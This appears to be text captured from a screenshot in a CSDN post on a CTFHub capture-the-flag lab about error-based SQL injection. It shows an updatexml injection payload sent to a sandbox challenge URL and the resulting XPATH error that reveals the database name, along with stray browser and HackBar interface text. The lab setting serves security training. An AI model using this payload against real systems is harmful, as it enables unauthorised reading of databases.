 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x5e,database()),1)
查询错误: XPATH syntax error: '^sqli'
available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
ts Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://challenge-ce16e1338a9d6eaf.sandbox.ctfhub.com:10800/?id=1 and updatexml(1,concat(0x5e,database()),1)
CSDN @ErYao7